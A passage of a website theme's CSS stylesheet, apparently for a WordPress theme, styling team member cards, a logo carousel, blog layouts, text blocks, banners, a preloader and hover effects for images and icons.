  transition: all 0.3s ease-out;
  border-top: 0px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 0px solid #ddd;
  border-left: 1px solid #ddd; }

.team-member-image {
  margin: -1px; }

.team-member-content-inner {
  padding: 17px 0 0;
  margin: 0 30px;
  top: -30px;
  position: relative;
  left: 0;
  background: #fff; }

.rtl .team-member-content-inner {
  right: 0;
  left: auto; }

.team-member-name {
  text-transform: none;
  font-size: 18px; }

.team-member-position {
  font-size: 12px;
  margin-bottom: 30px;
  padding-bottom: 20px;
  position: relative; }

.team-member-position::after {
  content: '';
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 30px;
  height: 1px;
  position: absolute;
  top: auto;
  background: #2a2a2a; }

.team-member-position, .team-member-name {
  font-weight: 400;
  margin-top: 0;
  font-family: 'Montserrat', sans-serif; }

.team-member-social {
  margin: 0;
  bottom: 0;
  padding: 0px 12px;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  left: 0;
  width: 100%;
  height: 49px;
  border-top: 1px solid #ddd; }

.rtl .team-member-social {
  right: 0;
  left: auto; }

.team-member-social li {
  padding: 7px 0 0 0; }

.team-member-social .fa {
  color: #8f8f8f;
  font-size: 17px;
  width: 35px;
  height: 35px;
  display: table;
  padding: 3px;
  text-align: center;
  border: 1px solid transparent;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%; }
  .team-member-social .fa:before {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    vertical-align: middle;
    display: table-cell;
    background: transparent;
    -webkit-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; }
  .team-member-social .fa:hover {
    color: #fff;
    background: #fff;
    border-color: #4ad30a;
    -webkit-transition: all 0.1s ease 0s;
    transition: all 0.1s ease 0s; }
  .team-member-social .fa:hover:before {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    background: #4ad30a; }
/*------------------------------------*\
 Brand Logo
 \*------------------------------------*/
.widget-brand-logo .carousel-control {
  top: 0px;
  display: table;
  border: 0px;
  text-align: center;
  width: 40px;
  height: 65px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0; }
  .widget-brand-logo .carousel-control i {
    width: 12px;
    height: 12px; }
  .widget-brand-logo .carousel-control .conner {
    display: table-cell;
    vertical-align: middle; }
  .widget-brand-logo .carousel-control.left {
    left: 0px; }
  .rtl .widget-brand-logo .carousel-control.left {
    right: 0px;
    left: auto; }
  .widget-brand-logo .carousel-control.right {
    right: 0px; }
  .rtl .widget-brand-logo .carousel-control.right {
    left: 0px;
    right: auto; }
  .widget-brand-logo .carousel-control:hover {
    color: #4ad30a; }

.widget-brand-logo .widget-brands-inner {
  padding: 0 40px;
  position: relative; }

.widget-brand-logo.brand-customer .widget-brands-inner, .widget-brand-logo.brand-customer .carousel-control {
  border: 0px; }
  .widget-brand-logo.brand-customer .carousel-controls {
    display: none; }
/*------------------------------------*\
 Split layout Blog
 \*------------------------------------*/
.split-layout {
  overflow: hidden;
  color: #fff; }

.split-layout .post {
  position: relative; }

.split-layout .entry-meta {
  color: #a8a8a8; }
  .split-layout .entry-meta a {
    color: #a8a8a8; }
  .split-layout .entry-meta a:hover {
    color: #4ad30a; }
  .split-layout .entry-meta:after {
    background: #fff;
    display: block;
    margin-left: auto;
    margin-right: auto; }

.split-layout .entry-image:before {
  content: "";
  z-index: 1;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background: rgba(0, 0, 0, .3); }

.split-layout .post-categories li {
  display: none; }
  .split-layout .post-categories li:first-child {
    display: block; }

.split-layout .entry-content {
  text-align: center;
  position: absolute;
  bottom: 0;
  top: auto;
  left: 0;
  padding: 20px;
  overflow: hidden; }
  .rtl .split-layout .entry-content {
    right: 0;
    left: auto; }

.split-layout .entry-title {
  line-height: 1.4;
  text-transform: none;
  font-size: 14px; }
  .split-layout .entry-title a {
    color: #fff;
    z-index: 1;
    position: relative; }
  .split-layout .entry-title a:hover {
    color: #4ad30a; }

.split-layout .entry-description {
  display: none; }

.split-layout .main-posts .post {
  height: 436px; }
  .split-layout .main-posts .entry-title {
    font-size: 18px;
    line-height: 1.4; }
  .split-layout .main-posts .entry-content {
    overflow: hidden;
    padding-left: 35px; }
  .rtl .split-layout .main-posts .entry-content {
    padding-right: 35px;
    padding-left: inherit; }

.split-layout .secondary-posts .post {
  width: 218px;
  height: 218px; }

.vc_gitem-post-data-source-post_date {
  text-transform: uppercase; }

.list-post .vc_gitem-post-data-source-post_date {
  font-size: 14px; }

.list-post .vc_gitem-post-data-source-post_title a {
  color: #252525; }
  .list-post .vc_gitem-post-data-source-post_title a:hover {
    color: #4ad30a; }

.grid-post .vc_gitem-post-data-source-post_title a {
  color: #252525;
  font-size: 28px; }
  .grid-post .vc_gitem-post-data-source-post_title a:hover {
    color: #4ad30a; }

.grid-post .vc_btn3-block {
  padding-left: 0;
  padding-right: 0;
  background: #fff;
  border: none !important; }

.grid-post .vc_gitem-col {
  border: 1px solid #ebebeb;
  margin-top: 164px; }

.grid-post .wpb_single_image {
  margin-top: -164px; }

.text-block-wapper-1 {
  text-align: center; }

.text-block-wapper-1 h3 {
  font-size: 28px;
  font-style: italic;
  margin: 0;
  font-weight: 400;
  margin-bottom: 10px; }

.text-block-wapper-1 h2 {
  font-size: 34px;
  text-transform: uppercase;
  position: relative;
  font-style: italic;
  display: inline-block;
  margin: 0;
  padding-bottom: 4px;
  margin-bottom: 15px; }
  .text-block-wapper-1 h2:before {
    width: 70px;
    height: 1px;
    background: #000;
    content: "";
    position: absolute;
    left: calc(50% - 35px);
    bottom: 0; }

.text-block-wapper-1 p {
  font-size: 12px;
  text-transform: uppercase;
  color: #a8a8a8; }

@media (max-width: 767px) {
    .text-block-wapper-1 h3 {
      font-size: 20px; }
    .text-block-wapper-1 h2 {
      font-size: 25px; } }

.text-block-wapper-2 {
  color: #fff;
  text-align: right;
  padding-top: 125px;
  padding-bottom: 135px;
  margin-left: -30px; }

.rtl .text-block-wapper-2 {
  text-align: left; }

.rtl .text-block-wapper-2 {
  margin-right: -30px;
  margin-left: inherit; }

.text-block-wapper-2 > .wpb_wrapper {
  text-align: left;
  text-transform: uppercase;
  display: inline-block; }
  .rtl .text-block-wapper-2 > .wpb_wrapper {
    text-align: right; }

.text-block-wapper-2 h3 {
  color: #4ad30a;
  font-weight: 500;
  font-size: 14px;
  margin: 0;
  margin-bottom: 20px; }

.text-block-wapper-2 h2 {
  font-size: 30px;
  color: #fff;
  font-style: italic;
  margin: 0;
  margin-bottom: 20px; }

.text-block-wapper-2 p {
  font-size: 13px;
  max-width: 200px; }

.text-block-wapper-2 a {
  text-transform: uppercase;
  display: inline-block;
  font-family: 'Montserrat', sans-serif;
  color: #fff;
  font-weight: 600;
  line-height: 40px;
  padding: 0 30px;
  background: #4ad30a;
  margin-top: 13px;
  overflow: hidden;
  position: relative; }
  .text-block-wapper-2 a:before, .text-block-wapper-2 a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .text-block-wapper-2 a:hover:before, .text-block-wapper-2 a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

@media (max-width: 1199px) {
    .text-block-wapper-2 {
      padding: 80px 0; } }

@media (max-width: 991px) {
    .text-block-wapper-2 {
      margin-left: 0; }
      .rtl .text-block-wapper-2 {
        margin-right: 0;
        margin-left: inherit; }
      .text-block-wapper-2 h2 {
        font-size: 25px; } }

@media (max-width: 767px) {
    .text-block-wapper-2 > .wpb_wrapper {
      text-align: center !important;
      display: block; }
    .text-block-wapper-2 p {
      max-width: unset; } }

.text-block-wapper-3 {
  text-align: right; }

.text-block-wapper-3 > .wpb_wrapper {
  text-align: left;
  text-transform: uppercase;
  display: inline-block; }

.text-block-wapper-3 h3 {
  color: #fff;
  font-weight: 600;
  font-size: 22px;
  margin: 0;
  margin-bottom: 20px;
  font-family: 'Montserrat', sans-serif; }

.text-block-wapper-3 h2 {
  font-size: 70px;
  color: #fff;
  margin: 0;
  margin-bottom: 12px;
  text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -webkit-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -moz-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -ms-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -o-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75); }

.text-block-wapper-3 a {
  text-transform: uppercase;
  display: inline-block;
  font-family: 'Montserrat', sans-serif;
  color: #fff;
  font-weight: 600;
  line-height: 40px;
  padding: 0 30px;
  background: #4ad30a;
  margin-top: 25px;
  overflow: hidden;
  position: relative; }
  .text-block-wapper-3 a:before, .text-block-wapper-3 a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .text-block-wapper-3 a:hover:before, .text-block-wapper-3 a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

@media (max-width: 767px) {
    .text-block-wapper-3 {
      text-align: left; }
      .rtl .text-block-wapper-3 {
        text-align: right; }
      .text-block-wapper-3 h2 {
        font-size: 40px; }
      .text-block-wapper-3 h3 {
        font-size: 15px; } }

.text-block-wapper-4 {
  text-align: center; }

.text-block-wapper-4 h3 {
  font-size: 28px;
  font-style: italic;
  margin: 0;
  font-weight: 400;
  margin-bottom: 10px;
  color: #fff; }

.text-block-wapper-4 h2 {
  font-size: 34px;
  text-transform: uppercase;
  position: relative;
  font-style: italic;
  display: inline-block;
  margin: 0;
  padding-bottom: 4px;
  margin-bottom: 15px;
  color: #fff; }
  .text-block-wapper-4 h2:before {
    width: 70px;
    height: 1px;
    background: #000;
    content: "";
    position: absolute;
    left: calc(50% - 35px);
    bottom: 0; }

.text-block-wapper-4 p {
  font-size: 12px;
  text-transform: uppercase;
  color: #fff; }

@media (max-width: 767px) {
    .text-block-wapper-4 h3 {
      font-size: 20px; }
    .text-block-wapper-4 h2 {
      font-size: 25px; } }

.text-block-wapper-5 {
  padding: 200px 0 250px;
  text-align: right; }

.text-block-wapper-5 > .wpb_wrapper {
  text-align: left;
  display: inline-block; }

.text-block-wapper-5 h3 {
  font-weight: 400;
  font-size: 28px;
  margin: 0;
  margin-bottom: 10px;
  font-style: italic; }

.text-block-wapper-5 h2 {
  font-size: 70px;
  text-transform: uppercase;
  margin: 0;
  margin-bottom: 12px;
  text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -webkit-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -moz-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -ms-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -o-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75); }

.text-block-wapper-5 a {
  text-transform: uppercase;
  display: inline-block;
  font-family: 'Montserrat', sans-serif;
  color: #fff;
  font-weight: 600;
  line-height: 38px;
  border: 1px solid #4ad30a;
  padding: 0 30px;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  background: #4ad30a;
  margin-top: 90px; }
  .text-block-wapper-5 a:hover {
    background: #fff;
    color: #4ad30a; }

@media (max-width: 991px) {
    .text-block-wapper-5 h2 {
      font-size: 55px; } }

@media (max-width: 767px) {
    .text-block-wapper-5 {
      text-align: left; }
      .rtl .text-block-wapper-5 {
        text-align: right; }
      .text-block-wapper-5 h2 {
        font-size: 40px; }
      .text-block-wapper-5 h3 {
        font-size: 15px; } }

.text-block-wapper-6 h3 {
  font-size: 28px;
  font-style: italic;
  margin: 0;
  font-weight: 400;
  margin-bottom: 10px; }

.text-block-wapper-6 h2 {
  font-size: 34px;
  text-transform: uppercase;
  position: relative;
  font-style: italic;
  display: inline-block;
  margin: 0;
  padding-bottom: 4px;
  margin-bottom: 15px; }
  .text-block-wapper-6 h2:before {
    width: 70px;
    height: 1px;
    background: #000;
    content: "";
    position: absolute;
    left: 0;
    bottom: 0; }

.text-block-wapper-6 p {
  font-size: 12px;
  text-transform: uppercase; }

@media (max-width: 767px) {
    .text-block-wapper-6 h3 {
      font-size: 20px; }
    .text-block-wapper-6 h2 {
      font-size: 25px; } }

.text-block-wapper-7 {
  padding: 130px 0 175px; }

.text-block-wapper-7 h3 {
  font-weight: 400;
  font-size: 28px;
  margin: 0;
  margin-bottom: 10px;
  font-style: italic; }

.text-block-wapper-7 h2 {
  font-size: 70px;
  text-transform: uppercase;
  margin: 0;
  margin-bottom: 12px;
  text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);
  -webkit-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);
  -moz-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);
  -ms-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);
  -o-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25); }
  .text-block-wapper-7 h2 strong {
    color: #4ad30a;
    font-weight: 700; }

.text-block-wapper-7 a {
  text-transform: uppercase;
  display: inline-block;
  font-family: 'Montserrat', sans-serif;
  color: #fff;
  font-weight: 600;
  line-height: 38px;
  border: 1px solid #4ad30a;
  padding: 0 30px;
  background: #4ad30a;
  margin-top: 85px;
  overflow: hidden;
  position: relative; }
  .text-block-wapper-7 a:before, .text-block-wapper-7 a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .text-block-wapper-7 a:hover:before, .text-block-wapper-7 a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

@media (max-width: 991px) {
    .text-block-wapper-7 h2 {
      font-size: 55px; } }

@media (max-width: 767px) {
    .text-block-wapper-7 {
      text-align: left; }
      .rtl .text-block-wapper-7 {
        text-align: right; }
      .text-block-wapper-7 h2 {
        font-size: 40px; }
      .text-block-wapper-7 h3 {
        font-size: 15px; }
      .text-block-wapper-7 a {
        margin-top: 45px; } }

.banner-wapper-1 {
  overflow: unset !important; }

.banner-wapper-2 {
  overflow: unset !important;
  margin-bottom: 160px; }

.banner-wapper-2:hover .wpb_single_image {
  -webkit-animation-name: policy;
  animation-name: policy;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

.banner-wapper-2 .wpb_single_image {
  position: relative;
  top: 100px; }

@media (max-width: 991px) {
    .banner-wapper-2 {
      margin-bottom: 50px; }
      .banner-wapper-2 .wpb_single_image {
        position: relative;
        top: 100px; } }

@media (max-width: 767px) {
    .banner-wapper-2 {
      margin-bottom: 10px; }
      .banner-wapper-2 .wpb_single_image {
        top: 50px; } }

@keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

@-webkit-keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

@-moz-keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

.banner-wapper-3 {
  padding: 100px 0 97px;
  background-repeat: no-repeat; }

.banner-wapper-4 {
  background-repeat: no-repeat;
  background-position: center; }

.background-wapper-1 {
  background-attachment: fixed;
  background-position: center;
  padding: 170px 0 185px; }

.background-wapper {
  background-attachment: fixed;
  background-position: center; }

.padding-body {
  padding: 0 60px; }

@media (max-width: 1199px) {
    .padding-body {
      padding: 0 15px; } }

.logo-footer img {
  max-height: 36px;
  width: auto; }
/* 9. Slideshow */
/* Revolution Slider ---------------------------------------------------------*/
.rev_slider_wrapper .rev-btn {
  -webkit-transition: all 0.2s ease !important;
  transition: all 0.2s ease !important; }

.rev_slider_wrapper .font-1 {
  font-family: 'Montserrat', sans-serif; }

.rev_slider_wrapper .style-1 {
  opacity: 0.21 !important; }
/*============Preloading Screen==================*/
.loader-content {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000111;
  background-color: #fff;
  opacity: 1;
  transition: all 500ms linear 0s; }

.loader-content.loader-off, body.loaded .loader-content {
  opacity: 0;
  visibility: hidden;
  transition: all 500ms linear 0s; }
/* The loader container */
#loader {
  position: absolute;
  top: calc(50% - 20px);
  left: calc(50% - 20px); }

.zoom-2 {
  overflow: hidden; }

.zoom-2 img {
  position: relative;
  width: 100%;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform-origin: center center;
  -moz-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center; }

.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2); }

.filter-grayscale, .widget .widget_sp_image-image-link img, .category-image img {
  -webkit-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s; }

.filter-grayscale:hover, .widget .widget_sp_image-image-link img:hover, .category-image img:hover {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%); }

.filter-brightness {
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s; }

.filter-brightness:hover {
  filter: brightness(0.4);
  -webkit-filter: brightness(0.4);
  -moz-filter: brightness(0.4);
  -o-filter: brightness(0.4);
  -ms-filter: brightness(0.4); }

.filter-blur {
  -webkit-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s; }

.filter-blur:hover {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px); }

.tab-pane {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  height: 0;
  overflow: hidden;
  display: none; }

.tab-pane.active {
  height: auto;
  display: block;
  overflow: visible; }

.close .fa {
  -webkit-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out; }

.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg); }

.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, .7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .rtl .image-overlay-1:after, .rtl .image-overlay-1:before {
    right: 0;
    left: auto; }

.image-overlay-1:after {
  top: -100%; }

.image-overlay-1:before {
  bottom: -100%; }

.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100); }
  .image-overlay-1:hover:before {
    bottom: -50%;
    opacity: 1;
    filter: alpha(opacity=100); }

.image-plus-1, .bwpvc_single_image .bwpvc_wrapper > a {
  position: relative; }

.image-plus-1::before, .bwpvc_single_image .bwpvc_wrapper > a::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(0.5) rotateY(180deg);
  -moz-transform: scale(0.5) rotateY(180deg);
  -ms-transform: scale(0.5) rotateY(180deg);
  -o-transform: scale(0.5) rotateY(180deg);
  transform: scale(0.5) rotateY(180deg);
  background: url("../images/plus.png") no-repeat scroll center center / 60px 60px rgba(0, 0, 0, .6); }
  .rtl .image-plus-1::before, .rtl .bwpvc_single_image .bwpvc_wrapper > a::before, .bwpvc_single_image .rtl .bwpvc_wrapper > a::before {
    right: 0;
    left: auto; }

.image-plus-1:hover::before, .bwpvc_single_image .bwpvc_wrapper > a:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
  -o-transform: scale(1) rotateY(0deg);
  transform: scale(1) rotateY(0deg); }

.image-plus-2 {
  position: relative; }

.image-plus-2::before {
  content: "";
  z-index: 199;
  top: 0;
  position: absolute;
  background: url("../images/plus.png") no-repeat scroll center center / 60px 60px rgba(0, 0, 0, .8);
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box; }
  .rtl .image-plus-2::before {
    right: 0;
    left: auto; }

.image-plus-2:hover::before {
  opacity: 0.6;
  visibility: visible;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%; }

.image-plus-3 {
  position: relative; }

.image-plus-3::before {
  content: "";
  top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 100;
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: rgba(0, 0, 0, .8); }
  .rtl .image-plus-3::before {
    right: 0;
    left: auto; }

.image-plus-3:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg); }

.icon-effect-1 {
  position: relative; }

.icon-effect-1:before {
  content: "";
  display: block;
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform: scale(0.5);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: transparent; }

.icon-effect-1:hover:before {
  -webkit-transform: scale(1);
